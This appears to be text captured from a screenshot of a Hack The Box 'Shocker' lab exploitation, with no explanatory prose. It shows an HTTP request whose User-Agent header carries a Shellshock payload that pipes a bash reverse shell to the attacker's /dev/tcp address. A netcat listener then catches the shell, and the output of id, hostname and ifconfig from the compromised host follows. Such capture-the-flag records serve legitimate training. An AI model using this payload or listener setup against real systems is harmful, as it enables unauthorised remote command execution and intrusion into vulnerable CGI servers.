 Request Response
INSPECTOR
Pretty Raw \n Actions
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; echo "/bin/bash -i >& /dev/tcp/10.10.14.83/53 0>&1" | /bin/bash
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
nc -nvlp 53
File Actions Edit View Help
kali@kali:~/htb/shocker Common Enum kali@kali:~/htb/shocker nc -nvlp 53
➜ kali@kali «shocker» «10.10.14.83»
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.83] from (UNKNOWN) [10.10.10.56] 56270
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id && hostname && ifconfig
id && hostname && ifconfig
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
Shocker
ens33 Link encap:Ethernet HWaddr 00:50:56:b9:0b:da
inet addr:10.10.10.56 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:bda/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:bda/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7176084 errors:0 dropped:1147 overruns:0 frame:0
TX packets:6856896 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1158106798 (1.1 GB) TX bytes:3074958802 (3.0 GB)